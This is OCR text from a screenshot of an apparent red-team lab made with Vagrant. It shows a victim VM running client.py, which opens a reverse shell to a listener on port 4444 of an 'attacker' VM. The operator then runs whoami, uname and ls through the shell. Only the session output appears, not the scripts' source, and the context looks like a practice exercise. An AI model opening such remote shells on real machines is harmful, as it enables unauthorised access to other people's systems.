 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help GB Tue Jun 24 12:31 PM
vagrant@attacker: ~ ⌥⌘1
┌──(vagrant㉿attacker)-[~]
└─$ python3 server.py
[+] Listening on port 4444...
[+] Connection from ('192.168.56.20', 45160)
Shell> whoami
vagrant
Shell> uname -a
Linux victim 4.15.0-212-generic #223-Ubuntu SMP Tue May 23 13:09:22 UTC 2023 x86_64 x86_64 x86_64 GN
U/Linux
Shell> ls
client.py
whoami
Shell>
redteam-fix — vagrant@victim: ~ — ssh ◂ vagrant ssh victim — 94×49
[vagrant@victim:~$ python3 client.py ]
PM
PM
PM
AM